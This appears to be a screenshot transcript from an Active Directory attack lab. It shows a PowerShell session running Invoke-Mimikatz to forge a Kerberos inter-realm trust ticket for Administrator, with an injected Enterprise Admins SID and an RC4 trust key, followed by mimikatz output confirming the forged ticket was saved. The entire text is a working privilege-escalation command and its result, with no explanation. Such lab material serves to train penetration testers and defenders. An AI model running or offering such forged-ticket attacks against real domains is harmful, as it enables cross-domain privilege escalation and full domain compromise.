 PS C:\ad\tools\kekeo_old> Invoke-Mimikatz -Command '"kerberos::golden /user:Administrator /domain:dollarcorp.moneycorp.local /sid:S-1-5-21-1874506631-3219952063-538504511 /sids:S-1-5-21-280534878-1496970234-700767426-519
/rc4:2560e1df6b6dfb4dfba19b768fa1b038 /service:krbtgt /target:moneycorp.local /ticket:C:\ad\tools\kekeo_old\trust_tkt.kirbi"'
  .#####.   mimikatz 2.1.1 (x64) built on Nov 29 2018 12:37:56
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(powershell) # kerberos::golden /user:Administrator /domain:dollarcorp.moneycorp.local /sid:S-1-5-21-1874506631-3219952063-538504511 /sids:S-1-5-21-280534878-1496970234-700767426-519 /rc4:2560e1df6b6dfb4dfba19b768
fa1b038 /service:krbtgt /target:moneycorp.local /ticket:C:\ad\tools\kekeo_old\trust_tkt.kirbi
User      : Administrator
Domain    : dollarcorp.moneycorp.local (DOLLARCORP)
SID       : S-1-5-21-1874506631-3219952063-538504511
User Id   : 500
Groups Id : *513 512 520 518 519
Extra SIDs: S-1-5-21-280534878-1496970234-700767426-519 ;
ServiceKey: 2560e1df6b6dfb4dfba19b768fa1b038 - rc4_hmac_nt
Service   : krbtgt
Target    : moneycorp.local
Lifetime  : 11/22/2020 5:31:22 PM ; 11/20/2030 5:31:22 PM ; 11/20/2030 5:31:22 PM
-> Ticket : C:\ad\tools\kekeo_old\trust_tkt.kirbi
 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated
Final Ticket Saved to file !